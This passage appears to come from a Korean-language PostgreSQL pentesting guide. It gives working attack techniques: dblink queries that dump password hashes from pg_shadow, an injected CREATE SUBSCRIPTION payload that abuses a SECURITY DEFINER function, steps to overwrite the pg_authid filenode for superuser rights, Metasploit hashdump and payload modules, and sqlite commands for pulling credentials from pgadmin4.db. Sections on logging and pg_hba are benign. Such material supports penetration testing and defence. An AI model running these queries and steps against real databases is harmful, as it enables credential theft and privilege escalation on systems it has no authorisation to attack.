일부 구성 오류가 있는 postgresql 인스턴스는 모든 로컬 사용자의 로그인을 허용할 수 있습니다. dblink 함수를 사용하여 127.0.0.1에서 로컬로 로그인하는 것이 가능합니다.
\du * # Get Users
\l # Get databases
SELECT * FROM dblink('host=127.0.0.1
port=5432
user=someuser
password=supersecret
dbname=somedb',
'SELECT usename,passwd from pg_shadow')
RETURNS (result TEXT);
{% hint style="warning" %}
이전 쿼리가 작동하려면 dblink 함수가 존재해야합니다. 그렇지 않은 경우 다음과 같이 만들어 볼 수 있습니다.
CREATE EXTENSION dblink;
{% endhint %}
만약 더 많은 권한을 가진 사용자의 비밀번호를 가지고 있지만 해당 사용자가 외부 IP에서 로그인할 수 없는 경우 다음 함수를 사용하여 해당 사용자로써 쿼리를 실행할 수 있습니다:
SELECT * FROM dblink('host=127.0.0.1
user=someuser
dbname=somedb',
'SELECT usename,passwd from pg_shadow')
RETURNS (result TEXT);
다음과 같이이 함수가 있는지 확인할 수 있습니다:
SELECT * FROM pg_proc WHERE proname='dblink' AND pronargs=2;
사용자 정의 함수에 SECURITY DEFINER가 지정된 경우
이 설명서에서, 펜테스터들은 IBM에서 제공하는 postgres 인스턴스 내에서 SECURITY DEFINER 플래그가 지정된 이 함수를 발견하여 권한 상승을 성공했습니다:
CREATE OR REPLACE FUNCTION public.create_subscription(IN subscription_name text,IN host_ip text,IN portnum text,IN password text,IN username text,IN db_name text,IN publisher_name text)
RETURNS text
LANGUAGE 'plpgsql'
VOLATILE SECURITY DEFINER
PARALLEL UNSAFE
COST 100
AS $BODY$
DECLARE
persist_dblink_extension boolean;
BEGIN
persist_dblink_extension := create_dblink_extension();
PERFORM dblink_connect(format('dbname=%s', db_name));
PERFORM dblink_exec(format('CREATE SUBSCRIPTION %s CONNECTION ''host=%s port=%s password=%s user=%s dbname=%s sslmode=require'' PUBLICATION %s',
subscription_name, host_ip, portNum, password, username, db_name, publisher_name));
PERFORM dblink_disconnect();
…
문서에서 설명한 것과 같이, SECURITY DEFINER가 지정된 함수는 해당 함수를 소유한 사용자의 권한으로 실행됩니다. 따라서, 함수가 SQL Injection에 취약하거나 공격자가 제어하는 매개변수로 권한이 필요한 작업을 수행하는 경우, postgres 내에서 권한 상승이 가능할 수 있습니다.
이전 코드의 4번째 줄에서 함수에 SECURITY DEFINER 플래그가 지정되어 있는 것을 확인할 수 있습니다.
CREATE SUBSCRIPTION test3 CONNECTION 'host=127.0.0.1 port=5432 password=a
user=ibm dbname=ibmclouddb sslmode=require' PUBLICATION test2_publication
WITH (create_slot = false); INSERT INTO public.test3(data) VALUES(current_user);
그런 다음 명령어를 실행하십시오:

PL/pgSQL을 사용한 패스워드 브루트포스
PL/pgSQL은 SQL보다 더 많은 절차적 제어를 제공하는 완전한 기능을 갖춘 프로그래밍 언어입니다. 이는 루프 및 다른 제어 구조를 사용하여 프로그램 논리를 향상시킬 수 있습니다. 또한 SQL 문 및 트리거는 PL/pgSQL 언어를 사용하여 생성된 함수를 호출할 수 있습니다. 이 통합을 통해 데이터베이스 프로그래밍 및 자동화에 대해 더 포괄적이고 다양한 접근 방식을 제공합니다.
이 언어를 남용하여 PostgreSQL에 사용자 자격 증명을 브루트포스하도록 요청할 수 있습니다.
{% content-ref url="../pentesting-web/sql-injection/postgresql-injection/pl-pgsql-password-bruteforce.md" %} pl-pgsql-password-bruteforce.md {% endcontent-ref %}
내부 PostgreSQL 테이블 덮어쓰기를 통한 권한 상승
{% hint style="info" %} 다음 권한 상승 벡터는 모든 단계를 중첩된 SELECT 문을 통해 수행할 수 있기 때문에 제한된 SQLi 컨텍스트에서 특히 유용합니다. {% endhint %}
만약 PostgreSQL 서버 파일을 읽고 쓸 수 있다면, 내부 pg_authid 테이블과 관련된 PostgreSQL 온디스크 파일노드를 덮어쓰는 것으로 슈퍼유저가 될 수 있습니다.
이 기술에 대해 더 읽어보세요 여기.
공격 단계는 다음과 같습니다:
- PostgreSQL 데이터 디렉토리 획득
pg_authid테이블과 관련된 파일노드에 대한 상대 경로 획득lo_*함수를 통해 파일노드 다운로드pg_authid테이블과 관련된 데이터 유형 획득- PostgreSQL Filenode Editor를 사용하여 파일노드 편집; 모든
rol*부울 플래그를 1로 설정하여 전체 권한 부여 lo_*함수를 통해 편집된 파일노드 재업로드하고 디스크의 원본 파일 덮어쓰기- (선택 사항) 비용이 많이 드는 SQL 쿼리를 실행하여 인메모리 테이블 캐시 지우기
- 이제 전체 슈퍼관리자의 권한을 갖게 될 것입니다.
POST
msf> use auxiliary/scanner/postgres/postgres_hashdump
msf> use auxiliary/scanner/postgres/postgres_schemadump
msf> use auxiliary/admin/postgres/postgres_readfile
msf> use exploit/linux/postgres/postgres_payload
msf> use exploit/windows/postgres/postgres_payload
로깅
postgresql.conf 파일 내부에서 다음을 변경하여 postgresql 로그를 활성화할 수 있습니다:
log_statement = 'all'
log_filename = 'postgresql-%Y-%m-%d_%H%M%S.log'
logging_collector = on
sudo service postgresql restart
#Find the logs in /var/lib/postgresql/<PG_Version>/main/log/
#or in /var/lib/postgresql/<PG_Version>/main/pg_log/
그럼, 서비스를 다시 시작하십시오.
pgadmin
pgadmin은 PostgreSQL의 관리 및 개발 플랫폼입니다.
pgadmin4.db 파일 내에서 암호를 찾을 수 있습니다.
해당 암호는 https://github.com/postgres/pgadmin4/blob/master/web/pgadmin/utils/crypto.py 스크립트 내의 decrypt 함수를 사용하여 복호화할 수 있습니다.
sqlite3 pgadmin4.db ".schema"
sqlite3 pgadmin4.db "select * from user;"
sqlite3 pgadmin4.db "select * from server;"
string pgadmin4.db
pg_hba
PostgreSQL에서 클라이언트 인증은 pg_hba.conf라는 구성 파일을 통해 관리됩니다. 이 파일에는 각각 연결 유형, 클라이언트 IP 주소 범위 (해당하는 경우), 데이터베이스 이름, 사용자 이름 및 일치하는 연결에 사용할 인증 방법을 지정하는 일련의 레코드가 포함되어 있습니다. 연결 유형, 클라이언트 주소, 요청된 데이터베이스 및 사용자 이름과 일치하는 첫 번째 레코드가 인증에 사용됩니다. 인증이 실패하면 대체 또는 백업이 없습니다. 일치하는 레코드가 없으면 액세스가 거부됩니다.
pg_hba.conf에서 사용 가능한 암호 기반 인증 방법은 md5, crypt, password입니다. 이러한 방법은 암호가 전송되는 방식에 따라 MD5 해싱, crypt 암호화 또는 일반 텍스트로 다릅니다. 중요한 점은 crypt 방법은 pg_authid에서 암호화된 암호와 함께 사용할 수 없다는 것입니다.

